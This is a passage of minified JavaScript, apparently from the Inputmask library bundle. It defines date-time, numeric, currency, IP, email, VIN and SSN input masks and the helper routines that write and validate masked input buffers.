i=r[0]+"\\d+";-1===n.indexOf(i)&&n.push(i)}else-1===t.indexOf(r[0])&&t.push(r[0]);e.tokenizer="("+(n.length>0?n.join("|")+"|":"")+t.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function g(e,t,n){if(void 0===e.rawday||!isFinite(e.rawday)&&new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day||"29"==e.day&&!Number.isFinite(e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)return t;if("29"==e.day){var r=w(t.pos,n);if("yyyy"===r.targetMatch[0]&&t.pos-r.targetMatchIndex==2)return t.remove=t.pos+1,t}else if("02"==e.month&&"30"==e.day&&void 0!==t.c)return e.day="03",e.date.setDate(3),e.date.setMonth(1),t.insert=[{pos:t.pos,c:"0"},{pos:t.pos+1,c:t.c}],t.caret=o.seekNext.call(this,t.pos+1),t;return!1}function v(e,t,n,r){var i,o,s="";for(_(n).lastIndex=0;i=_(n).exec(e);)if(void 0===t)if(o=h(i))s+="("+o[0]+")";else switch(i[0]){case"[":s+="(";break;case"]":s+=")?";break;default:s+=(0,a.default)(i[0])}else(o=h(i))?!0!==r&&o[3]?s+=o[3].call(t.date):o[2]?s+=t["raw"+o[2]]:s+=i[0]:s+=i[0];return s}function y(e,t,n){for(e=String(e),t=t||2;e.length<t;)e=n?e+"0":"0"+e;return e}function b(e,t,n){var r,i,a,o={date:new Date(1,0,1)},l=e;function d(e,t,n){if(e[r]="ampm"===r?t:t.replace(/[^0-9]/g,"0"),e["raw"+r]=t,void 0!==a){var i=e[r];("day"===r&&29===parseInt(i)||"month"===r&&2===parseInt(i))&&(29!==parseInt(e.day)||2!==parseInt(e.month)||""!==e.year&&void 0!==e.year||e.date.setFullYear(2012,1,29)),"day"===r&&0===parseInt(i)&&(i=1),"month"===r&&(i=parseInt(i))>0&&(i-=1),"year"===r&&i.length<4&&(i=y(i,4,!0)),""===i||isNaN(i)||a.call(e.date,i),"ampm"===r&&a.call(e.date,i)}}if("string"==typeof l){for(_(n).lastIndex=0;i=_(n).exec(t);){var u=new RegExp("\\d+$").exec(i[0]),f=u?i[0][0]+"x":i[0],p=void 0;if(u){var m=_(n).lastIndex,h=w(i.index,n);_(n).lastIndex=m,p=l.slice(0,l.indexOf(h.nextMatch[0]))}else p=l.slice(0,f.length);Object.prototype.hasOwnProperty.call(c,f)&&(r=c[f][2],a=c[f][1],d(o,p)),l=l.slice(p.length)}return o}if(l&&"object"===s(l)&&Object.prototype.hasOwnProperty.call(l,"date"))return l}function M(e,t){return v(t.inputFormat,{date:e},t)}function w(e,t){var n,r,i=0,a=0;for(_(t).lastIndex=0;r=_(t).exec(t.inputFormat);){var o=new RegExp("\\d+$").exec(r[0]);if((i+=a=o?parseInt(o[0]):r[0].length)>=e){n=r,r=_(t).exec(t.inputFormat);break}}return{targetMatchIndex:i-a,nextMatch:r,targetMatch:n}}r.default.extendAliases({datetime:{mask:function(e){return e.numericInput=!1,c.S=e.i18n.ordinalSuffix.join("|"),e.inputFormat=f[e.inputFormat]||e.inputFormat,e.displayFormat=f[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=f[e.outputFormat]||e.outputFormat||e.inputFormat,e.placeholder=""!==e.placeholder?e.placeholder:e.inputFormat.replace(/[[\]]/,""),e.regex=v(e.inputFormat,void 0,e),e.min=b(e.min,e.inputFormat,e),e.max=b(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:void 0,outputFormat:void 0,min:null,max:null,skipOptionalPartCharacter:"",i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]},preValidation:function(e,t,n,r,i,a,o,s){if(s)return!0;if(isNaN(n)&&e[t]!==n){var l=w(t,i);if(l.nextMatch&&l.nextMatch[0]===n&&l.targetMatch[0].length>1){var d=c[l.targetMatch[0]][0];if(new RegExp(d).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,n,r,i,a,o,s){var l,d;if(o)return!0;if(!1===r&&(((l=w(t+1,i)).targetMatch&&l.targetMatchIndex===t&&l.targetMatch[0].length>1&&void 0!==c[l.targetMatch[0]]||(l=w(t+2,i)).targetMatch&&l.targetMatchIndex===t+1&&l.targetMatch[0].length>1&&void 0!==c[l.targetMatch[0]])&&(d=c[l.targetMatch[0]][0]),void 0!==d&&(void 0!==a.validPositions[t+1]&&new RegExp(d).test(n+"0")?(e[t]=n,e[t+1]="0",r={pos:t+2,caret:t}):new RegExp(d).test("0"+n)&&(e[t]="0",e[t+1]=n,r={pos:t+2})),!1===r))return r;if(r.fuzzy&&(e=r.buffer,t=r.pos),(l=w(t,i)).targetMatch&&l.targetMatch[0]&&void 0!==c[l.targetMatch[0]]){d=c[l.targetMatch[0]][0];var f=e.slice(l.targetMatchIndex,l.targetMatchIndex+l.targetMatch[0].length);!1===new RegExp(d).test(f.join(""))&&2===l.targetMatch[0].length&&a.validPositions[l.targetMatchIndex]&&a.validPositions[l.targetMatchIndex+1]&&(a.validPositions[l.targetMatchIndex+1].input="0")}var p=r,m=b(e.join(""),i.inputFormat,i);return p&&m.date.getTime()==m.date.getTime()&&(i.prefillYear&&(p=function(e,t,n){if(e.year!==e.rawyear){var r=u.toString(),i=e.rawyear.replace(/[^0-9]/g,""),a=r.slice(0,i.length),o=r.slice(i.length);if(2===i.length&&i===a){var s=new Date(u,e.month-1,e.day);e.day==s.getDate()&&(!n.max||n.max.date.getTime()>=s.getTime())&&(e.date.setFullYear(u),e.year=r,t.insert=[{pos:t.pos+1,c:o[0]},{pos:t.pos+2,c:o[1]}])}}return t}(m,p,i)),p=function(e,t,n,r,i){if(!t)return t;if(n.min){if(e.rawyear){var a,o=e.rawyear.replace(/[^0-9]/g,""),s=n.min.year.substr(0,o.length);if(o<s){var l=w(t.pos,n);if(o=e.rawyear.substr(0,t.pos-l.targetMatchIndex+1).replace(/[^0-9]/g,"0"),(s=n.min.year.substr(0,o.length))<=o)return t.remove=l.targetMatchIndex+o.length,t;if(o="yyyy"===l.targetMatch[0]?e.rawyear.substr(1,1):e.rawyear.substr(0,1),s=n.min.year.substr(2,1),a=n.max?n.max.year.substr(2,1):o,1===o.length&&s<=o&&o<=a&&!0!==i)return"yyyy"===l.targetMatch[0]?(t.insert=[{pos:t.pos+1,c:o,strict:!0}],t.caret=t.pos+2,r.validPositions[t.pos].input=n.min.year[1]):(t.insert=[{pos:t.pos+1,c:n.min.year[1],strict:!0},{pos:t.pos+2,c:o,strict:!0}],t.caret=t.pos+3,r.validPositions[t.pos].input=n.min.year[0]),t;t=!1}}for(var d in e)-1===d.indexOf("raw")&&e["raw".concat(d)]&&(e[d],e["raw".concat(d)]);t&&e.year&&e.year===e.rawyear&&n.min.date.getTime()==n.min.date.getTime()&&(t=n.min.date.getTime()<=e.date.getTime())}return t&&n.max&&n.max.date.getTime()==n.max.date.getTime()&&(t=n.max.date.getTime()>=e.date.getTime()),t}(m,p=g.call(this,m,p,i),i,a,s)),void 0!==t&&p&&r.pos!==t?{buffer:v(i.inputFormat,m,i).split(""),refreshFromBuffer:{start:t,end:r.pos},pos:r.caret||r.pos}:p},onKeyDown:function(e,t,n,r){e.ctrlKey&&e.keyCode===i.default.RIGHT&&(this.inputmask._valueSet(M(new Date,r)),d(this).trigger("setvalue"))},onUnMask:function(e,t,n){return t?v(n.outputFormat,b(e,n.inputFormat,n),n,!0):t},casing:function(e,t,n,r){return 0==t.nativeDef.indexOf("[ap]")?e.toLowerCase():0==t.nativeDef.indexOf("[AP]")?e.toUpperCase():e},onBeforeMask:function(e,t){return"[object Date]"===Object.prototype.toString.call(e)&&(e=M(e,t)),e},insertMode:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric",prefillYear:!0}})},3851:function(e,t,n){var r,i=(r=n(2394))&&r.__esModule?r:{default:r},a=n(8711),o=n(4713);i.default.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var s=new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");function l(e,t,n,r,i){return n-1>-1&&"."!==t.buffer[n-1]?(e=t.buffer[n-1]+e,e=n-2>-1&&"."!==t.buffer[n-2]?t.buffer[n-2]+e:"0"+e):e="00"+e,s.test(e)}i.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i[i[i]].j[j[j]].k[k[k]].l[l[l]]",definitions:{i:{validator:l},j:{validator:l},k:{validator:l},l:{validator:l}},onUnMask:function(e,t,n){return e},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,casing:"lower",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,n){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,n,r,i,s,l){var d=o.getMaskTemplate.call(this,!0,a.getLastValidPosition.call(this),!0,!0);return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(d.join(""))}}})},207:function(e,t,n){var r=s(n(2394)),i=s(n(4528)),a=s(n(7184)),o=n(8711);function s(e){return e&&e.__esModule?e:{default:e}}var l=r.default.dependencyLib;function d(e,t){for(var n="",i=0;i<e.length;i++)r.default.prototype.definitions[e.charAt(i)]||t.definitions[e.charAt(i)]||t.optionalmarker[0]===e.charAt(i)||t.optionalmarker[1]===e.charAt(i)||t.quantifiermarker[0]===e.charAt(i)||t.quantifiermarker[1]===e.charAt(i)||t.groupmarker[0]===e.charAt(i)||t.groupmarker[1]===e.charAt(i)||t.alternatormarker===e.charAt(i)?n+="\\"+e.charAt(i):n+=e.charAt(i);return n}function u(e,t,n,r){if(e.length>0&&t>0&&(!n.digitsOptional||r)){var i=e.indexOf(n.radixPoint),a=!1;n.negationSymbol.back===e[e.length-1]&&(a=!0,e.length--),-1===i&&(e.push(n.radixPoint),i=e.length-1);for(var o=1;o<=t;o++)isFinite(e[i+o])||(e[i+o]="0")}return a&&e.push(n.negationSymbol.back),e}function c(e,t){var n=0;if("+"===e){for(n in t.validPositions);n=o.seekNext.call(this,parseInt(n))}for(var r in t.tests)if((r=parseInt(r))>=n)for(var i=0,a=t.tests[r].length;i<a;i++)if((void 0===t.validPositions[r]||"-"===e)&&t.tests[r][i].match.def===e)return r+(void 0!==t.validPositions[r]&&"-"!==e?1:0);return n}function f(e,t){var n=-1;for(var r in t.validPositions){var i=t.validPositions[r];if(i&&i.match.def===e){n=parseInt(r);break}}return n}function p(e,t,n,r,i){var a=t.buffer?t.buffer.indexOf(i.radixPoint):-1,o=(-1!==a||r&&i.jitMasking)&&new RegExp(i.definitions[9].validator).test(e);return i._radixDance&&-1!==a&&o&&null==t.validPositions[a]?{insert:{pos:a===n?a+1:a,c:i.radixPoint},pos:n}:o}r.default.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),e.placeholder.length>1&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",n=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e._radixDance=!1,n=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[n]&&(e.definitions[n]={},e.definitions[n].validator="["+e.radixPoint+"]",e.definitions[n].placeholder=e.radixPoint,e.definitions[n].static=!0,e.definitions[n].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var r,i="[+]";if(i+=d(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),i+=e._mask(e)):i+="9{+}",void 0!==e.digits&&0!==e.digits){var o=e.digits.toString().split(",");isFinite(o[0])&&o[1]&&isFinite(o[1])?i+=n+t+"{"+e.digits+"}":(isNaN(e.digits)||parseInt(e.digits)>0)&&(e.digitsOptional||e.jitMasking?(r=i+n+t+"{0,"+e.digits+"}",e.keepStatic=!0):i+=n+t+"{"+e.digits+"}")}else e.inputmode="numeric";return i+=d(e.suffix,e),i+="[-]",r&&(i=[r+d(e.suffix,e)+"[-]",i]),e.greedy=!1,function(e){void 0===e.parseMinMaxOptions&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp((0,a.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new RegExp((0,a.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(e),i},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"decimal",shortcuts:{k:"000",m:"000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",usePrototypeDefinitions:!1,definitions:{0:{validator:p},1:{validator:p,definitionSymbol:"9"},9:{validator:"[0-9０-９٠-٩۰-۹]",definitionSymbol:"*"},"+":{validator:function(e,t,n,r,i){return i.allowMinus&&("-"===e||e===i.negationSymbol.front)}},"-":{validator:function(e,t,n,r,i){return i.allowMinus&&e===i.negationSymbol.back}}},preValidation:function(e,t,n,r,i,a,o,s){var l;if(!1!==i.__financeInput&&n===i.radixPoint)return!1;if(l=i.shortcuts&&i.shortcuts[n]){if(l.length>1)for(var d=[],u=0;u<l.length;u++)d.push({pos:t+u,c:l[u],strict:!1});return{insert:d}}var p=e.indexOf(i.radixPoint),m=t;if(t=function(e,t,n,r,i){return i._radixDance&&i.numericInput&&t!==i.negationSymbol.back&&e<=n&&(n>0||t==i.radixPoint)&&(void 0===r.validPositions[e-1]||r.validPositions[e-1].input!==i.negationSymbol.back)&&(e-=1),e}(t,n,p,a,i),"-"===n||n===i.negationSymbol.front){if(!0!==i.allowMinus)return!1;var h=!1,_=f("+",a),g=f("-",a);return-1!==_&&(h=[_,g]),!1!==h?{remove:h,caret:m-i.negationSymbol.back.length}:{insert:[{pos:c.call(this,"+",a),c:i.negationSymbol.front,fromIsValid:!0},{pos:c.call(this,"-",a),c:i.negationSymbol.back,fromIsValid:void 0}],caret:m+i.negationSymbol.back.length}}if(n===i.groupSeparator)return{caret:m};if(s)return!0;if(-1!==p&&!0===i._radixDance&&!1===r&&n===i.radixPoint&&void 0!==i.digits&&(isNaN(i.digits)||parseInt(i.digits)>0)&&p!==t)return{caret:i._radixDance&&t===p-1?p+1:p};if(!1===i.__financeInput)if(r){if(i.digitsOptional)return{rewritePosition:o.end};if(!i.digitsOptional){if(o.begin>p&&o.end<=p)return n===i.radixPoint?{insert:{pos:p+1,c:"0",fromIsValid:!0},rewritePosition:p}:{rewritePosition:p+1};if(o.begin<p)return{rewritePosition:o.begin-1}}}else if(!i.showMaskOnHover&&!i.showMaskOnFocus&&!i.digitsOptional&&i.digits>0&&""===this.__valueGet.call(this.el))return{rewritePosition:p};return{rewritePosition:t}},postValidation:function(e,t,n,r,i,a,o){if(!1===r)return r;if(o)return!0;if(null!==i.min||null!==i.max){var s=i.onUnMask(e.slice().reverse().join(""),void 0,l.extend({},i,{unmaskAsNumber:!0}));if(null!==i.min&&s<i.min&&(s.toString().length>i.min.toString().length||s<0))return!1;if(null!==i.max&&s>i.max)return!!i.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:u(i.max.toString().replace(".",i.radixPoint).split(""),i.digits,i).reverse()}}return r},onUnMask:function(e,t,n){if(""===t&&!0===n.nullable)return t;var r=e.replace(n.prefix,"");return r=(r=r.replace(n.suffix,"")).replace(new RegExp((0,a.default)(n.groupSeparator),"g"),""),""!==n.placeholder.charAt(0)&&(r=r.replace(new RegExp(n.placeholder.charAt(0),"g"),"0")),n.unmaskAsNumber?(""!==n.radixPoint&&-1!==r.indexOf(n.radixPoint)&&(r=r.replace(a.default.call(this,n.radixPoint),".")),r=(r=r.replace(new RegExp("^"+(0,a.default)(n.negationSymbol.front)),"-")).replace(new RegExp((0,a.default)(n.negationSymbol.back)+"$"),""),Number(r)):r},isComplete:function(e,t){var n=(t.numericInput?e.slice().reverse():e).join("");return n=(n=(n=(n=(n=n.replace(new RegExp("^"+(0,a.default)(t.negationSymbol.front)),"-")).replace(new RegExp((0,a.default)(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp((0,a.default)(t.groupSeparator)+"([0-9]{3})","g"),"$1"),","===t.radixPoint&&(n=n.replace((0,a.default)(t.radixPoint),".")),isFinite(n)},onBeforeMask:function(e,t){var n=t.radixPoint||",";isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"number"!=typeof e&&"number"!==t.inputType||""===n||(e=e.toString().replace(".",n));var r="-"===e.charAt(0)||e.charAt(0)===t.negationSymbol.front,i=e.split(n),o=i[0].replace(/[^\-0-9]/g,""),s=i.length>1?i[1].replace(/[^0-9]/g,""):"",l=i.length>1;e=o+(""!==s?n+s:s);var d=0;if(""!==n&&(d=t.digitsOptional?t.digits<s.length?t.digits:s.length:t.digits,""!==s||!t.digitsOptional)){var c=Math.pow(10,d||1);e=e.replace((0,a.default)(n),"."),isNaN(parseFloat(e))||(e=(t.roundingFN(parseFloat(e)*c)/c).toFixed(d)),e=e.toString().replace(".",n)}if(0===t.digits&&-1!==e.indexOf(n)&&(e=e.substring(0,e.indexOf(n))),null!==t.min||null!==t.max){var f=e.toString().replace(n,".");null!==t.min&&f<t.min?e=t.min.toString().replace(".",n):null!==t.max&&f>t.max&&(e=t.max.toString().replace(".",n))}return r&&"-"!==e.charAt(0)&&(e="-"+e),u(e.toString().split(""),d,t,l).join("")},onBeforeWrite:function(e,t,n,r){function i(e,t){if(!1!==r.__financeInput||t){var n=e.indexOf(r.radixPoint);-1!==n&&e.splice(n,1)}if(""!==r.groupSeparator)for(;-1!==(n=e.indexOf(r.groupSeparator));)e.splice(n,1);return e}var o,s=function(e,t){var n=new RegExp("(^"+(""!==t.negationSymbol.front?(0,a.default)(t.negationSymbol.front)+"?":"")+(0,a.default)(t.prefix)+")(.*)("+(0,a.default)(t.suffix)+(""!=t.negationSymbol.back?(0,a.default)(t.negationSymbol.back)+"?":"")+"$)").exec(e.slice().reverse().join("")),r=n?n[2]:"",i=!1;return r&&(r=r.split(t.radixPoint.charAt(0))[0],i=new RegExp("^[0"+t.groupSeparator+"]*").exec(r)),!(!i||!(i[0].length>1||i[0].length>0&&i[0].length<r.length))&&i}(t,r);if(s)for(var d=t.join("").lastIndexOf(s[0].split("").reverse().join(""))-(s[0]==s.input?0:1),c=s[0]==s.input?1:0,f=s[0].length-c;f>0;f--)delete this.maskset.validPositions[d+f],delete t[d+f];if(e)switch(e.type){case"blur":case"checkval":if(null!==r.min){var p=r.onUnMask(t.slice().reverse().join(""),void 0,l.extend({},r,{unmaskAsNumber:!0}));if(null!==r.min&&p<r.min)return{refreshFromBuffer:!0,buffer:u(r.min.toString().replace(".",r.radixPoint).split(""),r.digits,r).reverse()}}if(t[t.length-1]===r.negationSymbol.front){var m=new RegExp("(^"+(""!=r.negationSymbol.front?(0,a.default)(r.negationSymbol.front)+"?":"")+(0,a.default)(r.prefix)+")(.*)("+(0,a.default)(r.suffix)+(""!=r.negationSymbol.back?(0,a.default)(r.negationSymbol.back)+"?":"")+"$)").exec(i(t.slice(),!0).reverse().join(""));0==(m?m[2]:"")&&(o={refreshFromBuffer:!0,buffer:[0]})}else""!==r.radixPoint&&t[0]===r.radixPoint&&(o&&o.buffer?o.buffer.shift():(t.shift(),o={refreshFromBuffer:!0,buffer:i(t)}));if(r.enforceDigitsOnBlur){var h=(o=o||{})&&o.buffer||t.slice().reverse();o.refreshFromBuffer=!0,o.buffer=u(h,r.digits,r,!0).reverse()}}return o},onKeyDown:function(e,t,n,r){var a,o=l(this);if(e.ctrlKey)switch(e.keyCode){case i.default.UP:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(r.step)),o.trigger("setvalue"),!1;case i.default.DOWN:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(r.step)),o.trigger("setvalue"),!1}if(!e.shiftKey&&(e.keyCode===i.default.DELETE||e.keyCode===i.default.BACKSPACE||e.keyCode===i.default.BACKSPACE_SAFARI)&&n.begin!==t.length){if(t[e.keyCode===i.default.DELETE?n.begin-1:n.end]===r.negationSymbol.front)return a=t.slice().reverse(),""!==r.negationSymbol.front&&a.shift(),""!==r.negationSymbol.back&&a.pop(),o.trigger("setvalue",[a.join(""),n.begin]),!1;if(!0===r._radixDance){var s=t.indexOf(r.radixPoint);if(r.digitsOptional){if(0===s)return(a=t.slice().reverse()).pop(),o.trigger("setvalue",[a.join(""),n.begin>=a.length?a.length:n.begin]),!1}else if(-1!==s&&(n.begin<s||n.end<s||e.keyCode===i.default.DELETE&&n.begin===s))return n.begin!==n.end||e.keyCode!==i.default.BACKSPACE&&e.keyCode!==i.default.BACKSPACE_SAFARI||n.begin++,(a=t.slice().reverse()).splice(a.length-n.begin,n.begin-n.end+1),a=u(a,r.digits,r).join(""),o.trigger("setvalue",[a,n.begin>=a.length?s+1:n.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",inputmode:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},9380:function(e,t,n){var r;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=((r=n(8741))&&r.__esModule?r:{default:r}).default?window:{};t.default=i},7760:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.applyInputValue=u,t.clearOptionalTail=c,t.checkVal=f,t.HandleNativePlaceholder=function(e,t){var n=e?e.inputmask:this;if(l.ie){if(e.inputmask._valueGet()!==t&&(e.placeholder!==t||""===e.placeholder)){var r=o.getBuffer.call(n).slice(),i=e.inputmask._valueGet();if(i!==t){var a=o.getLastValidPosition.call(n);-1===a&&i===o.getBufferTemplate.call(n).join("")?r=[]:-1!==a&&c.call(n,r),p(e,r)}}}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))},t.unmaskedvalue=function(e){var t=e?e.inputmask:this,n=t.opts,r=t.maskset;if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&u(e,e.inputmask._valueGet(!0))}var i=[],a=r.validPositions;for(var s in a)a[s]&&a[s].match&&(1!=a[s].match.static||Array.isArray(r.metadata)&&!0!==a[s].generatedInput)&&i.push(a[s].input);var l=0===i.length?"":(t.isRTL?i.reverse():i).join("");if("function"==typeof n.onUnMask){var d=(t.isRTL?o.getBuffer.call(t).slice().reverse():o.getBuffer.call(t)).join("");l=n.onUnMask.call(t,d,l,n)}return l},t.writeBuffer=p;var r,i=(r=n(4528))&&r.__esModule?r:{default:r},a=n(4713),o=n(8711),s=n(7215),l=n(9845),d=n(6030);function u(e,t){var n=e?e.inputmask:this,r=n.opts;e.inputmask.refreshValue=!1,"function"==typeof r.onBeforeMask&&(t=r.onBeforeMask.call(n,t,r)||t),f(e,!0,!1,t=t.toString().split("")),n.undoValue=n._valueGet(!0),(r.clearMaskOnLostFocus||r.clearIncomplete)&&e.inputmask._valueGet()===o.getBufferTemplate.call(n).join("")&&-1===o.getLastValidPosition.call(n)&&e.inputmask._valueSet("")}function c(e){e.length=0;for(var t,n=a.getMaskTemplate.call(this,!0,0,!0,void 0,!0);void 0!==(t=n.shift());)e.push(t);return e}function f(e,t,n,r,i){var l=e?e.inputmask:this,u=l.maskset,c=l.opts,f=l.dependencyLib,m=r.slice(),h="",_=-1,g=void 0,v=c.skipOptionalPartCharacter;c.skipOptionalPartCharacter="",o.resetMaskSet.call(l),u.tests={},_=c.radixPoint?o.determineNewCaretPosition.call(l,{begin:0,end:0},!1,!1===c.__financeInput?"radixFocus":void 0).begin:0,u.p=_,l.caretPos={begin:_};var y=[],b=l.caretPos;if(m.forEach((function(e,t){if(void 0!==e){var r=new f.Event("_checkval");r.which=e.toString().charCodeAt(0),h+=e;var i=o.getLastValidPosition.call(l,void 0,!0);!function(e,t){for(var n=a.getMaskTemplate.call(l,!0,0).slice(e,o.seekNext.call(l,e,!1,!1)).join("").replace(/'/g,""),r=n.indexOf(t);r>0&&" "===n[r-1];)r--;var i=0===r&&!o.isMask.call(l,e)&&(a.getTest.call(l,e).match.nativeDef===t.charAt(0)||!0===a.getTest.call(l,e).match.static&&a.getTest.call(l,e).match.nativeDef==="'"+t.charAt(0)||" "===a.getTest.call(l,e).match.nativeDef&&(a.getTest.call(l,e+1).match.nativeDef===t.charAt(0)||!0===a.getTest.call(l,e+1).match.static&&a.getTest.call(l,e+1).match.nativeDef==="'"+t.charAt(0)));if(!i&&r>0&&!o.isMask.call(l,e,!1,!0)){var s=o.seekNext.call(l,e);l.caretPos.begin<s&&(l.caretPos={begin:s})}return i}(_,h)?(g=d.EventHandlers.keypressEvent.call(l,r,!0,!1,n,l.caretPos.begin))&&(_=l.caretPos.begin+1,h=""):g=d.EventHandlers.keypressEvent.call(l,r,!0,!1,n,i+1),g?(void 0!==g.pos&&u.validPositions[g.pos]&&!0===u.validPositions[g.pos].match.static&&void 0===u.validPositions[g.pos].alternation&&(y.push(g.pos),l.isRTL||(g.forwardPosition=g.pos+1)),p.call(l,void 0,o.getBuffer.call(l),g.forwardPosition,r,!1),l.caretPos={begin:g.forwardPosition,end:g.forwardPosition},b=l.caretPos):void 0===u.validPositions[t]&&m[t]===a.getPlaceholder.call(l,t)&&o.isMask.call(l,t,!0)?l.caretPos.begin++:l.caretPos=b}})),y.length>0){var M,w,k=o.seekNext.call(l,-1,void 0,!1);if(!s.isComplete.call(l,o.getBuffer.call(l))&&y.length<=k||s.isComplete.call(l,o.getBuffer.call(l))&&y.length>0&&y.length!==k&&0===y[0])for(var L=k;void 0!==(M=y.shift());){var x=new f.Event("_checkval");if((w=u.validPositions[M]).generatedInput=!0,x.which=w.input.charCodeAt(0),(g=d.EventHandlers.keypressEvent.call(l,x,!0,!1,n,L))&&void 0!==g.pos&&g.pos!==M&&u.validPositions[g.pos]&&!0===u.validPositions[g.pos].match.static)y.push(g.pos);else if(!g)break;L++}}t&&p.call(l,e,o.getBuffer.call(l),g?g.forwardPosition:l.caretPos.begin,i||new f.Event("checkval"),i&&"input"===i.type&&l.undoValue!==l._valueGet(!0)),c.skipOptionalPartCharacter=v}function p(e,t,n,r,a){var l=e?e.inputmask:this,d=l.opts,u=l.dependencyLib;if(r&&"function"==typeof d.onBeforeWrite){var c=d.onBeforeWrite.call(l,r,t,n,d);if(c){if(c.refreshFromBuffer){var f=c.refreshFromBuffer;s.refreshFromBuffer.call(l,!0===f?f:f.start,f.end,c.buffer||t),t=o.getBuffer.call(l,!0)}void 0!==n&&(n=void 0!==c.caret?c.caret:n)}}if(void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===n||void 0!==r&&"blur"===r.type||o.caret.call(l,e,n,void 0,void 0,void 